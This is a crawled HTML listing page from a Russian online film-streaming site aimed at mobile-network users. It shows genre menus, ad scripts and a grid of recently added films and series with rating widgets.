

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: http://cinema-drive.ru/page/10/ka4estvo-dvdrip
body_size: 9166
content:


<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name='yandex-verification' content='593d735fca86e899' />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Смотреть онлайн фильмы для мегалайнеров и билайн в хорошем качестве &raquo; Страница 10</title>
<meta name="description" content="Наш онлайн кинотеатр для мегалайн дает возможность смотреть фильмы для мегалайнеров, наш сайт ежедневно пополняется новинками кино онлайн для мегалайн, присоединяйтесь к нам." />
<meta name="keywords" content="онлайн кинотеатр для мегалайн, кинотеатр мегалайнерам, фильмы мегалайн, кино онлайн для мегалайн, смотреть фильмы для мегалайнеров, фильмы для мегалайнеров, фильмы онлайн для мегалайнеров, смотреть фильмы для мегалайн" />
<meta name="generator" content="DataLife Engine (http://8dle.ru)" />
<link rel="search" type="application/opensearchdescription+xml" href="http://cinema-drive.ru/engine/opensearch.php" title="Смотреть онлайн фильмы для мегалайнеров и билайн в хорошем качестве" /> <div style="display:none;"></div>
<link rel="alternate" type="application/rss+xml" title="Смотреть онлайн фильмы для мегалайнеров и билайн в хорошем качестве" href="http://cinema-drive.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<style type="text/css" media="all">@import url(/templates/Cinema/css/style.css);</style>
<style type="text/css" media="all">@import url(/templates/Cinema/css/engine.css);</style>
<script type="text/javascript" src="/templates/Cinema/js/active.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/easing.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/jquery.galleryview-1.0.1-pack.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/timers.js"></script>
<body id="bg">
<div id="loading-layer" style="display:none"><div id="loading-layer-text">Загрузка. Пожалуйста, подождите...</div></div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Cinema';
var dle_wysiwyg    = 'yes';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной грамматической ошибке';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script>
<div class="topheader"><div class="header">
<div class="minimenu" style="padding-top:10px;">
<a rel="nofollow"<a href="http://cinema-drive.ru/">Главная</a>
<a rel="nofollow"<a href="/index.php?do=feedback">Обратная связь</a>
<a rel="nofollow"<a href="#" title="" onClick="window.external.AddFavorite(this.href, this.title); return false;" rel="sidebar">Добавить в закладки</a>
<a onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('#');" <a rel="nofollow"href="#" style="border-right:none;">Сделать стартовой</a>
</div>
<noindex>


<div class="login-open">Войти на сайт</div>
<div class="login-block">
	<form method="post" action="" style="margin: 0; padding: 0;">
		Логин
		<div class="login-line">
			<input name="login_name" type="text" class="login-input-text" value="логин" onblur="if(this.value=='') this.value='логин';" onfocus="if(this.value=='логин') this.value='';" title="Ваше имя на сайте" />
		</div>
		Пароль
		<div class="login-line2">
			<input name="login_password" type="password" class="login-input-text" value="пароль" onblur="if(this.value=='') this.value='пароль';" onfocus="if(this.value=='пароль') this.value='';" title="Ваш пароль" />
		</div>
			<input onclick="submit();" type="image" class="enter" src="/templates/Cinema/images/enter.png" value="вход" /><input name="login" type="hidden" id="login" value="submit" />
		<div class="login-links">
			<a href="http://cinema-drive.ru/index.php?do=register" title="регистрация на сайте">Регистрация</a> |
			<a href="http://cinema-drive.ru/index.php?do=lostpassword" title="Восстановить пароль">Забыли пароль?</a>
		</div>
	</form>
</div>

<div style='display: none;'></div>

</noindex>
<!--Социальные кнопки-->
<div id="knopka">
<a href="/rss.xml"  title="RSS"><img src="/templates/Cinema/images/rss.png" alt="" /></a>
<a href="#"  title=""><img src="/templates/Cinema/images/ff.png" alt="" /></a>
<a href="#"  title=""><img src="/templates/Cinema/images/tw.png" alt="" /></a>
</div>
<div style="clear: both;"></div>
<img src="/templates/Cinema/images/foon.png" alt="" width="1012" height="341" style="position: absolute;"/>
<a href="#" class="logoty"></a>
</div>
</div>
<div class="page">
<div class="menugor">
<a rel="nofollow"<a href="http://cinema-drive.ru/radio-online.html">Радио</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a rel="nofollow"<a href="http://cinema-drive.ru/sitemap/">Карта сайта</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a rel="nofollow"<a href="http://cinema-drive.ru/faq.html">FAQ</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<div align="center" class="top_menu_space">
<form onsubmit="javascript: showBusyLayer()" method="post" action="">
<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
<input type="text" name="story" class="top_sea" /> <input type="image" onclick="submit();" value="Поиск" src="/templates/Cinema/images/poisk.png" class="top_sea_button"/>
</form>
</div>
</div> <div style="clear: both; height:5px;"></div>
<!--noindex-->
<a rel="nofollow" href="http://zomro.com/?from=192695 "target="_blank"><img src="/468.gif"></a>
<!--/noindex-->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf58a90cc7fc75572acf8f063d5e6ac0bfb9c35e60" type="text/javascript"></script>
<!--Левая колонка-->
<div class="leftkol"> 
<div class="colonka"><span>Навигация</span></div>
<div class="pola"><a href="http://fotohost.kz/images/2012/08/27/9guqM.png" target="_blank">
<img alt="<strong>Бесплатный трафик для Мегалайнеров</strong>" src="/templates/Cinema/images/mega.png"></a>
<img alt="<strong>Бесплатный трафик для билайнеров</strong>" src="/templates/Cinema/images/beeline.gif">
<ul class="menus">
<li><a href="russiansfilm"><strong>Российское кино</strong></a></li>
    <li><a href="foreignmultfilm"><strong>Зарубежные мультфильмы</strong></a></li>
    <li><a href="russiansmultfilm"><strong>Российские мультфильмы</strong></a></li>
    <li><a href="komediya"><strong>Комедия</strong></a></li>
    <li><a href="anime"><strong>Аниме</strong></a></li>
    <li><a href="melodrama"><strong>Мелодрама</strong></a></li>
    <li><a href="drama"><strong>Драма</strong></a></li>
    <li><a href="triller"><strong>Триллер</strong></a></li>
    <li><a href="boevik"><strong>Боевик</strong></a></li>
    <li><a href="voennye"><strong>Военные</strong></a></li>
    <li><a href="detektiv"><strong>Детектив</strong></a></li>
    <li><a href="priklyucheniya"><strong>Приключения</strong> </a></li>
    <li><a href="semeynye"><strong>Семейные</strong></a></li>
    <li><a href="fantastika"><strong>Фантастика</strong> </a></li>
    <li><a href="multfilm"><strong>Мультфильм</strong></a></li>
    <li><a href="multserialy"><strong>Мультсериалы</strong></a></li>
    <li><a href="sovetskie"><strong>Советские</strong></a></li>
    <li><a href="kriminal"><strong>Криминал</strong></a></li>
<li><a href="uzhasy"><strong>Ужасы</strong></a></li>
<li><a href="humor"><strong>Юмор</strong></a></li>
<li><a href="fyentezi"><strong>Фэнтези</strong></a></li>
<li><a href="ckoro-v-kino"><strong>Трейлеры</strong></a></li>
<li><a href="tv-hoy"><strong>ТВ-Шоу</strong></a></li>
<li><a href="sport"><strong>Спорт</strong></a></li>
<li><a href="erotika"><strong>Эротика 18+</strong></a></li>
<li><a href="indian"><strong>Индийские</strong></a></li>
<li><a href="dokumentalnye">Документальные</a></li>
</ul>
</div>
<noindex><div class="colonka"><span>Реклама:</span></div></noindex>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3019027341407--><div id='xUyV_3019027341407'></div>

<!--Левая колонка-->
<div class="colonka"><span>Cериалы</span></div>
<div class="pola"><ul class="menus">
<li><a href="seriali-2014"><strong>Сериалы 2014 года</strong></a></li>
<li><a href="seriali-2013"><strong>Сериалы 2013 года</strong></a></li>
<li><a href="seriali-2012"><strong>Сериалы 2012 года</strong></a></li>
<li><a href="rossserialy"><strong>Российские сериалы</strong></a></li>
<li><a href="zarubezhnye"><strong>Зарубежные сериалы</strong></a></li>
</ul>
</div>
<!--Левая колонка-->
<div class="colonka"><span>Фильмы по качеству</span></div>
<div class="pola"><ul class="menus">
<li><a href="ka4estvo-dvdrip">DVDRip</a></li>
<li><a href="ka4estvo-dvdrip-avc">DVDRip-AVC</a></li>
<li><a href="ka4estvo-bdrip">BDRip</a></li>
<li><a href="ka4estvo-bdrip-avc">BDRip-AVC</a></li>
<li><a href="ka4estvo-hdtvrip">HDTVRip</a></li>
<li><a href="ka4estvo-camrip">CAMRip</a></li>
<li><a href="ka4estvo-ts">TS</a></li>
</ul></div>
<!--Левая колонка-->
<div class="colonka"><span>Фильмы по дате выпуска</span></div>
<div class="pola"><ul class="menus">
<li><a href="new2013">Новинки 2013</a></li>
<li><a href="filmi-2012">Фильмы 2012 онлайн</a></li>
<li><a href="filmi-2011">Фильмы 2011 онлайн</a></li>
<li><a href="filmi-2010">Фильмы 2010 онлайн</a></li>
<li><a href="filmi-2009">Фильмы 2009 онлайн</a></li>
<li><a href="filmi-2008">Фильмы 2008 онлайн</a></li>
<li><a href="filmi-2007">Фильмы 2007 онлайн</a></li>
<li><a href="filmi-2006">Фильмы 2006 онлайн</a></li>
<li><a href="filmi-2005">Фильмы 2005 онлайн</a></li>
<li><a href="filmi-2004">Фильмы 2004 онлайн</a></li>
<li><a href="filmi-2003">Фильмы 2003 онлайн</a></li>
<li><a href="filmi-2002">Фильмы 2002 онлайн</a></li>
<li><a href="filmi-2001">Фильмы 2001 онлайн</a></li>
<li><a href="filmi-2000">Фильмы 2000 онлайн</a></li>
</ul></div>
<!--Левая колонка-->


<!--the_keys_cloud?style=br_list 20/20-->
<noindex><div class="colonka"><span>Друзья Сайта</span></div></noindex>
<!--noindex-->
<a rel="nofollow" <a href="http://webbesta.ru/" target="_blank" style="color:3caa3c; font-weight:bold">Форум вебмастеров</a>
<hr>
<a rel="nofollow" <a href="http://www.binmedia.su/?ref=4626"><font color="color">Веб-Мастерам-Рекламодателям</font></a> 
<hr>
<a rel="nofollow" <a href="http://www.binteaser.su/?ref=35"><font color="ff0033">Тизерная Сеть</font></a> 
<hr>
<a rel="nofollow" <a href="http://allmovie.kz" target="_blank" style="color:0040ff; font-weight:bold">Скачать фильмы бесплатно!</a> 
<!--/noindex-->


<div class="colonka"><span>Реклама:</span></div>


 


<hr>
<!--the_keys_cloud-->
</div>
<div class="rightkol"><div class="colonka"><span>Новые фильмы на сайте</span></div><div class="pola">

<div id="lx_400924"></div>
<DIV>
</DIV>
<div id='dle-content'><div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5654-motiv-2-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/13/US73V.jpg" alt="Мотив [2 сезон 1 серия] [2014]" /><span class="tt opacity"><h2>Мотив [2 сезон 1 серия] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5654'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5654'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5654'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5654'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5654'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5654'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5654-motiv-2-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5653-kvn-2014-pervaya-liga-1-vypusk-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/13/WnscY.jpg" alt="КВН-2014. Первая лига [1 выпуск] [2014]" /><span class="tt opacity"><h2>КВН-2014. Первая лига [1 выпуск] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5653'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5653'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5653'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5653'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5653'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5653'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/humor/">Юмор</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5653-kvn-2014-pervaya-liga-1-vypusk-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5651-komanda-vosem-v-tylu-vraga-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/13/t901A.png" alt="Команда восемь: В тылу врага [2014]" /><span class="tt opacity"><h2>Команда восемь: В тылу врага [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5651'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5651'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5651'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5651'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5651'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5651'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/boevik/">Боевик</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5651-komanda-vosem-v-tylu-vraga-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5634-pod-davleniem-2012.html" class="tip-bottom item" ><img width="155" height="228" src="http://cinema-drive.ru/uploads/posts/2014-04/1396531507_ovyje.jpg" alt="Под давлением [2012]" /><span class="tt opacity"><h2>Под давлением [2012]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5634'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5634'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5634'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5634'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5634'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5634'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/drama/">Драма</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5634-pod-davleniem-2012.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5650-obmani-esli-lyubish-serii-s-1-po-8-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/13/tA6Na.png" alt="Обмани, если любишь [серии с 1 по 8] [2014]" /><span class="tt opacity"><h2>Обмани, если любишь [серии с 1 по 8] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5650'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5650'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5650'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5650'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5650'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5650'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/rossserialy/">Российские сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5650-obmani-esli-lyubish-serii-s-1-po-8-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5649-umey-lyubit-2012.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/13/W8DZY.png" alt="Умей любить [2012]" /><span class="tt opacity"><h2>Умей любить [2012]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5649'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5649'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5649'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5649'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5649'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5649'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/melodrama/">Мелодрама</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5649-umey-lyubit-2012.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5648-ya-podaryu-tebe-lyubov-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/13/FOZ6L.png" alt="Я подарю тебе любовь [2014]" /><span class="tt opacity"><h2>Я подарю тебе любовь [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5648'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5648'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5648'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5648'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5648'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5648'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/melodrama/">Мелодрама</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5648-ya-podaryu-tebe-lyubov-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5647-princessa-lebed-5-korolevskaya-skazka-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/13/CEkp0.jpg" alt="Принцесса Лебедь 5: Королевская сказка [2013]" /><span class="tt opacity"><h2>Принцесса Лебедь 5: Королевская сказка [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5647'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5647'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5647'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5647'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5647'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5647'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/multfilm/">Мультфильм</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5647-princessa-lebed-5-korolevskaya-skazka-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5646-tri-dyuyma-2011.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/13/Pw2e.jpg" alt="Три дюйма [2011]" /><span class="tt opacity"><h2>Три дюйма [2011]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5646'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5646'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5646'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5646'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5646'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5646'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/fantastika/">Фантастика</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5646-tri-dyuyma-2011.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5645-mashina-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/13/4L13j.jpg" alt="Машина [2013]" /><span class="tt opacity"><h2>Машина [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5645'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5645'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5645'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5645'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5645'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5645'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/fantastika/">Фантастика</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5645-mashina-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
